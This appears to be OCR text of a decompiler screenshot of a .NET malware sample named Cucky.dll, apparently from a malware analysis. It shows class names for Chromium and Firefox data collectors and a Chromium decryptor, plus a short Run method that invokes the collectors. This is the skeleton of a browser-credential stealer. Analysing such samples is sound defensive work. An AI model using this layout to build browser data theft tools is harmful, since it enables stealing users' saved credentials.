 Cucky (1.0.0.0)
Cucky.dll
PE
Type References
References
{ } -
{ } Cucky
BrowserData @02000008
ChromiumCollector @02000009
ChromiumDecryptor @0200000
FirefoxCollector @0200000B
Program @0200000C
Base Type and Interfaces
Derived Types
Program() : void @0600002
Run() : void @06000027
sqlite @0200000D
1 using System;
2
3 namespace Cucky
4 {
5 // Token: 0x0200000C RID: 12
6 public class Program
7 {
8 // Token: 0x06000027 RID: 39 RVA: 0x00002D44 File Offset: 0x00000F44
9 public static void Run()
10 {
11 new ChromiumCollector().collect_data();
12 new FirefoxCollector().collect_data();
13 }
14 }
15 }
16